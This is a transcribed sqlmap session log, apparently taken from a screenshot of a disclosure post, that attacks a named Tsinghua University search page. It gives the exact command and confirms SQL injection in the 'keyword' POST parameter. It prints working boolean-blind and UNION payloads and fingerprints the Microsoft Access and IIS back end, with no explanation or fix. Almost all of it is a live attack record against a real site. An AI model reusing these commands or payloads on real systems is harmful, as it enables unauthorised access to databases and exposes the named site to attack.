 C:\Python27\sqlmap>sqlmap.py -u "http://nerc.sem.tsinghua.edu.cn/search.asp" --d
ata "imageField.x=34&imageField.y=9&keyword=a" -p "keyword"
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:40:06
[23:40:07] [INFO] testing connection to the target URL
[23:40:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:40:08] [INFO] target URL is stable
[23:40:09] [INFO] heuristic (basic) test shows that POST parameter 'keyword' mig
ht be injectable (possible DBMS: 'Microsoft Access')
[23:40:09] [INFO] testing for SQL injection on POST parameter 'keyword'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft Acces
s'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1) values? [Y/n] y
[23:40:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:40:17] [WARNING] reflective value(s) found and filtering out
[23:40:19] [INFO] POST parameter 'keyword' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[23:40:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:40:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:40:20] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[23:40:21] [INFO] target URL appears to have 4 columns in query
[23:40:22] [INFO] heuristics detected web page charset 'utf-8'
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[23:40:27] [INFO] POST parameter 'keyword' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 27 HTTP(s) requ
ests:
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: imageField.x=34&imageField.y=9&keyword=a%' AND 9218=9218 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: imageField.x=34&imageField.y=9&keyword=a%' UNION ALL SELECT 86,86,8
6,CHR(113)&CHR(120)&CHR(98)&CHR(120)&CHR(113)&CHR(81)&CHR(75)&CHR(87)&CHR(108)&C
HR(82)&CHR(67)&CHR(114)&CHR(89)&CHR(117)&CHR(100)&CHR(113)&CHR(112)&CHR(122)&CHR
(107)&CHR(113) FROM MSysAccessObjects%16
---
[23:40:34] [INFO] testing Microsoft Access
[23:40:34] [INFO] confirming Microsoft Access
[23:40:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org